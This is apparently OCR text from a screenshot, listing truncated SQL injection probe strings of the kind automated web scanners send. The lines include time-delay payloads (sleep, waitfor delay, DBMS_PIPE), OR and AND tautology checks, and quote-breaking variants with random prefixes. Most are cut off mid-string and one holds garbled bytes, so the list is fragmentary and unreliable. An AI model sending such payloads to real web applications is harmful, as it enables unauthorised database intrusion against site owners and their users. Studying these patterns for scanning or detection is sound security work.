
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select
(select(0)from(select
1 waitfo
RxWSPWzi'; waitfor
BTp04f40' OR 628=(SELECT 628 FROM 
9YsstC2t') OR 480=(SELECT 480 FROM 
w1Ysqdyf')) OR 60=(SELECT 60 FROM 
xsjyBldb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)|
1���
xsjyBldb' AND 2*3*8=6*8
xsjyBldb" AND 2*3*8=6*8 A
xsjyBldb%' AND 2*3*8=6*8 AN
-1 OR 2+30
-1 OR 3+30